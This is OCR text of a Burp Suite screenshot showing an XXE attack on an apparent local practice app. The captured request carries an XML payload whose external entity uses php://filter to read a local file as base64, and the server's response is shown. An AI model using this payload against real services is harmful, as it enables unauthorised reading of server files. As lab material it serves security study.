 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1:7790 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 315
10 Origin: http://127.0.0.1:7790
11 Connection: close
12 Referer: http://127.0.0.1:7790/xxe/php_xxe/
13 Cookie: pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22
%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22paylo
ad%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=
metro; PHPSESSID=1c860o1j81gh5q0eg2iachim74
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE user [
20 <!ELEMENT user (username.password)>
21 <!ELEMENT username (#PCDATA)>
22 <!ELEMENT password (#PCDATA)>
23 <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/123.t
xt">
24 ]>
25 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 12:20:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 66
8
9 <result>
<code>
0
</code>
<msg>
V2VsY29tZe+8ge+8ge+8gQ==
</msg>
</result>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 15
Response Headers 6
Done 310 bytes | 3 millis